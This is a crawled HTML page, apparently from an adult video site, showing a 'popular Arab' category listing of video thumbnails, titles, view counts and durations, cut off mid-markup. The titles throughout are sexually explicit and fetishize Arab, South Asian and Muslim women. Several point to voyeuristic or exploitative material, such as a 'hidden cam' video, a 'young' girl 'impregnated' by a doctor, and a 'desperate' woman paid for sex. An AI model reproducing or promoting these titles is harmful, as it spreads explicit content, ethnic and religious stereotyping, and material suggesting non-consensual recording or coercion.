

--- FILE ---
content_type: text/html
request_url: https://hamsterporn.name/en/category/3/Arab/popular/1/
body_size: 15102
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hamster Porn - Catch the most hot Arab porn videos</title>
        <meta name="description" content="Hot hamster Arab videos, the latest content and exclusive scenes. 100% free!" />
        <link rel="alternate" hreflang="en" href="/en/category/3/Arab/popular/1/" />
 
        <link rel="canonical" href="https://hamsterporn.name/en/category/3/Arab/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=3;</script>
<script src="/js/jpl5h2siY7lXr8shOmoq.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://hamsterporn.name" target="_self">Hamster<span>Porn</span>.name</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Arab <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/3/Arab/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733386492079/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98c0588af" src="/thumbs/79/2705852733386492079_0.jpg" alt="Arab old hidden cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab old hidden cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 708</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731957676491/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb936db89cb" src="/thumbs/491/2705852731957676491_0.jpg" alt="MMF arab wife">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> MMF arab wife</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 467</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894763105916/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7512700fe7c" src="/thumbs/916/1892856894763105916_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young Pakistani Girl Impregnated By An Pervert Doctor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 202</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895708463156/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7515f5a0034" src="/thumbs/156/1892856895708463156_0.jpg" alt="merve amindan  akan meniye bakin">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> merve amindan  akan meniye bakin</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 288</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732347822231/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94e1cb097" src="/thumbs/231/2705852732347822231_0.jpg" alt="Arabian Party Night">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arabian Party Night</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 582</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545071993982/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251214fb47e" src="/thumbs/982/1426482545071993982_0.jpg" alt="White cheerleader on bus and mature guy Art imitating life ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> White cheerleader on bus and mature guy Art imitating life </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 406</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3483102143545892737/">
                                <div class="preview-img">
                                    <img data-sg="305676f1fe745f81" src="/thumbs/737/3483102143545892737_0.jpg" alt="A Wild Ride Before Wedding- Poonjab Special">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A Wild Ride Before Wedding- Poonjab Special</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 300</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545540223145/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513d3850a9" src="/thumbs/145/1426482545540223145_0.jpg" alt="Amateur wife leather On my way home I keep watching these fantastic arab">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur wife leather On my way home I keep watching these fantastic arab</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 422</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731424189775/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9170f2d4f" src="/thumbs/775/2705852731424189775_0.jpg" alt="Taxi driver fucks cheeky muslim girl">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Taxi driver fucks cheeky muslim girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 148687</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8279250449166638762/">
                                <div class="preview-img">
                                    <img data-sg="72e5ce6b0d121eaa" src="/thumbs/762/8279250449166638762_0.jpg" alt="Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1632</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732025731413/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93ae9f955" src="/thumbs/413/2705852732025731413_0.jpg" alt="Egyptian Hot Girl">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Egyptian Hot Girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16464</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732769789074/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb967436492" src="/thumbs/74/2705852732769789074_0.jpg" alt="Cucklod 13">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cucklod 13</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4635</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731857357844/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb930e0cc14" src="/thumbs/844/2705852731857357844_0.jpg" alt="Pakistani model sex videos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pakistani model sex videos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 294</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/296995872240133040/">
                                <div class="preview-img">
                                    <img data-sg="41f242c18a163b0" src="/thumbs/40/296995872240133040_0.jpg" alt="HOT DESI BANGALI RANDI KI SAT MASTI">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HOT DESI BANGALI RANDI KI SAT MASTI</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896537701528/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75190c72c98" src="/thumbs/528/1892856896537701528_0.jpg" alt="My hijab girlfriend footjob.(chubby beurette.)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My hijab girlfriend footjob.(chubby beurette.)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3552</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/483047649638075253/">
                                <div class="preview-img">
                                    <img data-sg="6b421472e43cb75" src="/thumbs/253/483047649638075253_0.jpg" alt="My wife is hot and try to cum and I playing with her pussy and tits - porn movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My wife is hot and try to cum and I playing with her pussy and tits - porn movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/339036355886294188/">
                                <div class="preview-img">
                                    <img data-sg="4b47fc4f68ba4ac" src="/thumbs/188/339036355886294188_0.jpg" alt="exclusive egypt sharmota masr Rabab tezha fagra Arab muslim wife cheating on husband with his friend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> exclusive egypt sharmota masr Rabab tezha fagra Arab muslim wife cheating on husband with his friend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2077129079479936901/">
                                <div class="preview-img">
                                    <img data-sg="1cd371e487092785" src="/thumbs/901/2077129079479936901_0.jpg" alt="Soumia 9hba titounia tat9hban mor rajlha m3a zlal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Soumia 9hba titounia tat9hban mor rajlha m3a zlal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731645951350/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92446fd76" src="/thumbs/350/2705852731645951350_0.jpg" alt="Deshi">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Deshi</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 95317</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897248249114/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751bb21451a" src="/thumbs/114/1892856897248249114_0.jpg" alt="SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 50615</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895222061181/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751425c187d" src="/thumbs/181/1892856895222061181_0.jpg" alt="Desi Indian peeing &amp; washing Sweet Pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi Indian peeing &amp; washing Sweet Pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544602079464/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251054d60e8" src="/thumbs/464/1426482544602079464_0.jpg" alt="Pinoy arab xxx Afgan whorehouses exist ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pinoy arab xxx Afgan whorehouses exist </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894276690944/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7510a02e400" src="/thumbs/944/1892856894276690944_0.jpg" alt="PAWG Shower Dress">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PAWG Shower Dress</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 331</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731922845498/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb934c80f3a" src="/thumbs/498/2705852731922845498_0.jpg" alt="Beurette dance twerk">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Beurette dance twerk</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 400</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733453393390/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb990025dee" src="/thumbs/390/2705852733453393390_0.jpg" alt="Arab Egyptian Hot">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab Egyptian Hot</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 102</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544869338332/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251153b6cdc" src="/thumbs/332/1426482544869338332_0.jpg" alt="Czech mature anal for money Home Away From Home Away From Home">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Czech mature anal for money Home Away From Home Away From Home</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 272</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732173945003/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb943bf88ab" src="/thumbs/3/2705852732173945003_0.jpg" alt="Can you handle that">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Can you handle that</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 85427</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897487912667/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751c96a3edb" src="/thumbs/667/1892856897487912667_0.jpg" alt="ayntritli Tarik Tarcan ve Perihan Savas Sevime Sahnesi">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> ayntritli Tarik Tarcan ve Perihan Savas Sevime Sahnesi</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 78386</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731653861056/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb924bfaec0" src="/thumbs/56/2705852731653861056_0.jpg" alt="Nikki Vee FuckedupFacials">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nikki Vee FuckedupFacials</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94981</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:32</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/50773141997637491/">
                                <div class="preview-img">
                                    <img data-sg="b461e754e64f73" src="/thumbs/491/50773141997637491_0.jpg" alt="Curious Goddess Arabian milf big ass fucking wet pussy footjob handjob blowjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Curious Goddess Arabian milf big ass fucking wet pussy footjob handjob blowjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 456</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545998210062/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515884a40e" src="/thumbs/62/1426482545998210062_0.jpg" alt="Hardcore bus Desperate Arab Woman Fucks For Money">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hardcore bus Desperate Arab Woman Fucks For Money</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 620</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732686569452/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9624d8fec" src="/thumbs/452/2705852732686569452_0.jpg" alt="Libanaise sous la douche">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Libanaise sous la douche</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 280</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/658054019362767287/">
                                <div class="preview-img">
                                    <img data-sg="921e0a4e322c1b7" src="/thumbs/287/658054019362767287_0.jpg" alt="I want to try something before the wedding">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> I want to try something before the wedding</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 207</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7706699013535699402/">
                                <div class="preview-img">
                                    <img data-sg="6af3b1ebc4a611ca" src="/thumbs/402/7706699013535699402_0.jpg" alt="Nudist Aimee Black loves rough sex in the great outdoors">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nudist Aimee Black loves rough sex in the great outdoors</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2780</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/738526775416176806/">
                                <div class="preview-img">
                                    <img data-sg="a3fc63079cbc0a6" src="/thumbs/806/738526775416176806_0.jpg" alt="Arab with hairy armpits, hairy anus and hairy vagina masturbates and then gets her hairs waxed live">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab with hairy armpits, hairy anus and hairy vagina masturbates and then gets her hairs waxed live</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735225382235/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young Pakistani Girl Impregnated By An Pervert Doctor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15571</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545860597556/">
                                <div class="preview-img">
